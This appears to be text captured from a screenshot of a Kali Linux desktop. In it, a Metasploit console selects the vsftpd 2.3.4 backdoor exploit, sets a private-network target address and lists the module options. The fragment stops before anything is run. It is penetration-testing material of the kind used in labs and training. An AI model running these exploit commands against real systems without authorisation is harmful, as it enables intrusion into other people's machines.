 1 2 3 4
13:55
Trash
File System
Home
root@kali: /home/venus
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.146
RHOSTS ⇒ 192.168.1.146
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options